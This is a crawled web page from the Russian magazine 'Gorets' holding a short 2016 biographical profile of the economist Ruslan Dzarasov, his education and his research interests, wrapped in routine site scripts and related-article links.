

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/ruslan-dzarasov
body_size: 14053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>РУСЛАН ДЗАРАСОВ: ЭКОНОМИСТ ВО ВТОРОМ ПОКОЛЕНИИ</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Его авторитет в ученом мире высок, научные интересы обширны, список работ велик. Экономист во втором поколении Руслан Дзарасов уверенно идет дорогой своего знаменитого отца." />
	<meta name="keywords" content="наука, Руслан Дзарасов, ученый, экономист, осетины, Солтан Дзарасов, народный рейтинг, Горец года, конкурс, визитка" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/8d5076851f16a1b40b9aea0c6697476c_598_837_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/8d5076851f16a1b40b9aea0c6697476c_598_837_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/ruslan-dzarasov">

    <meta property="og:title" content="РУСЛАН ДЗАРАСОВ: ЭКОНОМИСТ ВО ВТОРОМ ПОКОЛЕНИИ"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Его авторитет в ученом мире высок, научные интересы обширны, список работ велик. Экономист во втором поколении Руслан Дзарасов уверенно идет дорогой своего знаменитого отца."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/ruslan-dzarasov" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/ruslan-dzarasov/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat2 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid38"><a href="https://www.gorets-media.ru/category/lyudi">Люди</a></span>
            <span class="page-title">РУСЛАН ДЗАРАСОВ: ЭКОНОМИСТ ВО ВТОРОМ ПОК</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>РУСЛАН ДЗАРАСОВ: ЭКОНОМИСТ ВО ВТОРОМ ПОКОЛЕНИИ</h1><div class="page-date">9 января 2016 | <span style="color:#000;">Владислав СИБИРЦЕВ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">16173</div><div class="page-star" title="Текущая оценка: 4. Голосов: 754">754</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/ruslan-dzarasov" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/ruslan-dzarasov" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fruslan-dzarasov&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><table border="0">
<tbody>
<tr>
<td>
<p><em><a class="lightview" title="Руслан Дзарасов. Экономист во втором поколении" href="/uploads/images/Gorets_goda-2015/.thumbs/8d5076851f16a1b40b9aea0c6697476c_598_837_1.jpg" rel="lightbox"><img style="margin-top: 34px; margin-bottom: 34px;"   src="/uploads/images/Gorets_goda-2015/.thumbs/8d5076851f16a1b40b9aea0c6697476c_598_837_1.jpg" alt="Руслан Дзарасов. Экономист во втором поколении" width="460" height="644" /></a> </em></p>
</td>
<td>
<p><em><br /></em></p>
<p><em><br /></em></p>
<p><em><br /></em></p>
<p><em><br /></em></p>
<p><em><br /></em></p>
<p><em><br /></em></p>
</td>
</tr>
</tbody>
</table>
<p class="gray-line"><em style="text-align: center;"><strong>Его авторитет в ученом мире высок, научные интересы обширны, список работ велик. Экономист во втором поколении Руслан Дзарасов уверенно идет дорогой своего знаменитого отца</strong></em><span style="text-align: center;"><em>.</em></span></p>
<p><br />Ученый с мировым именем Солтан Сафарбиевич Дзарасов до самого последнего дня работал профессором кафедры экономической теории Института Экономики РАН, которую когда-то сам создал и возглавил. Его сын Руслан родился в ту пору, когда Солтана Дзарасова пригласили в МГУ на кафедру политической экономии.</p>
<p><div class="seealso">
                    <div class="title">Читайте также<div class="line"></div></div>
                    </p>
<p>&nbsp;</p>
<p><span><span style="color: #993300;"><strong><a href="/page/soltan-dzarasov"><span style="color: #993300;">ТЕОРИИ И ПРАКТИКА СОЛТАНА ДЗАРАСОВА</span></a></strong></span></span></p>
<p><a class="lightview" title="ТЕОРИИ И ПРАКТИКА СОЛТАНА ДЗАРАСОВА" href="/uploads/images/Gorets_goda-2016/.thumbs/edda23de8728c036ebbf46b00fda9439_508_360_1.jpg" rel="lightbox"><img style="margin-top: 10px; margin-bottom: 10px;"  src="/uploads/images/Gorets_goda-2016/.thumbs/edda23de8728c036ebbf46b00fda9439_508_360_1.jpg" alt="ТЕОРИИ И ПРАКТИКА СОЛТАНА ДЗАРАСОВА" width="280" height="198" /></a></p>
<ul>
<li><span style="font-family: Lora; font-size: large;"><a href="/page/soltan-dzarasov"><span style="color: #000000;">Ученый с мировой известностью явился на свет на исходе 20-х в селе Чикола в Северной Осетии. В самодельных чувяках и с узелком домашних лепешек он добрался в год Победы в Москву...</span></a></span></li>
</ul>
<p>
                    </div></p>
<p>&nbsp;</p>
<p>С таким-то отцом, да выбрать иную профессию? Нет, в дипломе выпускника экономического факультета Московского государственного университета значилось: "Преподаватель политической экономии, экономист-международник, специализация &ndash; экономика США, переводчик экономической литературы со знанием английского языка".</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>Язык потом пригодился и не раз: и когда учился в аспирантуре МГУ и защищал там диссертацию на тему &laquo;Государственные финансы и структурная перестройка экономики США&raquo;, и когда заканчивал школу бизнеса Стаффордширского университета в Великобритании и готовил там диссертацию на соискание ученой степени доктора философии по экономике на тему &laquo;Инсайдерский контроль и инвестиционное поведение российских корпораций&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>В промежутке Руслан Дзарасов, вероятно, опять-таки по примеру отца, работал на родине предков &ndash;&nbsp; учителем истории и обществоведения сельской школы в североосетинской глубинке.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>Нынче опытнейший вузовский преподаватель и бывший многолетний ведущий научный сотрудник Центрального экономико-математического института РАН заведует кафедрой политической экономии Российского Экономического Университета имени Г.В. Плеханова.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>По-прежнему, область его научных интересов &ndash; посткейнсианство, глобализация и центро-периферические отношения в мировом хозяйстве, накопление капитала и рост в современной российской экономике. Руслан Солтанович увлечен историей русской революции и мирового социалистического движения, прекрасно разбирается в международных отношениях.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>Заметного ученого и большого эрудита не обходят вниманием СМИ: Дзарасов &ndash; частый гость на канале РБК и ведет авторские колонки в федеральных изданиях. Видный эксперт в области экономики не потерялся в тени своего прославленного отца, а достойно продолжает его дело.</p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: center;" align="right"><strong><span style="color: #000000;">Владислав СИБИРЦЕВ</span></strong></p>
<p style="text-align: center;" align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></span></p>
<p class="gray-line" style="text-align: center;" align="right">Для тех, кто любит высоту</p>
</blockquote>
<p style="text-align: right;"><span style="color: #000000;"><strong><span style="font-size: medium; font-family: 'Open Sans Condensed';"><span style="text-decoration: underline; color: #993300;"><a href="/golosovanie2015_2"><span style="color: #993300; text-decoration: underline;"><strong><br /></strong></span></a></span></span></strong></span></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://www.gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://www.gorets-media.ru/tag/%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD+%D0%94%D0%B7%D0%B0%D1%80%D0%B0%D1%81%D0%BE%D0%B2" rel="tag">Руслан Дзарасов</a> | <a href="https://www.gorets-media.ru/tag/%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B9" rel="tag">ученый</a> | <a href="https://www.gorets-media.ru/tag/%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%81%D1%82" rel="tag">экономист</a> | <a href="https://www.gorets-media.ru/tag/%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BD%D1%8B" rel="tag">осетины</a> | <a href="https://www.gorets-media.ru/tag/%D0%A1%D0%BE%D0%BB%D1%82%D0%B0%D0%BD+%D0%94%D0%B7%D0%B0%D1%80%D0%B0%D1%81%D0%BE%D0%B2" rel="tag">Солтан Дзарасов</a> | <a href="https://www.gorets-media.ru/tag/%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">народный рейтинг</a> | <a href="https://www.gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0" rel="tag">Горец года</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 754"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'2403'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/agunda-kulaeva"><img src="/img_cache/272x200/uploads/post_preview/b4yVtPj_VKQ.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/agunda-kulaeva" title="АГУНДА КУЛАЕВА. БРИЛЛИАНТ НА СЦЕНЕ БОЛЬШОГО ТЕАТРА">АГУНДА КУЛАЕВА. БРИЛЛИАНТ НА СЦЕНЕ БОЛЬШОГО ТЕАТРА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/agunda-kulaeva">&laquo;Высокая статная фигура, точёные черты лица, природная гордая поступь горянки&hellip;&raquo;. &laquo;Очень редкий по красоте тембр голоса, глубокий, теплый и очень&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/alesja-dzhioeva"><img src="/img_cache/272x200/uploads/post_preview/thumb_alesya_300.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/alesja-dzhioeva" title="ОНА СМОГЛА">ОНА СМОГЛА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/alesja-dzhioeva">По ее учебникам учатся не только в вузах Российской Федерации, но и в американских университетах. Доктор филологических наук, профессор Алеся Джиоева - человек&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/veronika-dzhioeva-mne-ploho-bez-sceny"><img src="/img_cache/272x200/uploads/post_preview/1303119187.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/veronika-dzhioeva-mne-ploho-bez-sceny" title="ВЕРОНИКА ДЖИОЕВА: «МНЕ ПЛОХО БЕЗ СЦЕНЫ»">ВЕРОНИКА ДЖИОЕВА: «МНЕ ПЛОХО БЕЗ СЦЕНЫ»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/veronika-dzhioeva-mne-ploho-bez-sceny">Ее называют &laquo;певица от Бога&raquo;, &laquo;оперная дива&raquo;, &laquo;божественное сопрано&raquo;... Ее талант покоряет, культура пения восхищает, а работоспособность&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/viktorija-isakova"><img src="/img_cache/272x200/uploads/post_preview/maxresdefault.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/viktorija-isakova" title="ЕДИНСТВЕННАЯ И НЕПОВТОРИМАЯ ВИКТОРИЯ ИСАКОВА">ЕДИНСТВЕННАЯ И НЕПОВТОРИМАЯ ВИКТОРИЯ ИСАКОВА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/viktorija-isakova">За 16 лет работы в кино она снялась в пятидесяти фильмах, почти столько же лет работы в театре принесли ей 22 роли. Она &ndash; лауреат театральной премии &laquo;Чайка&raquo;&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
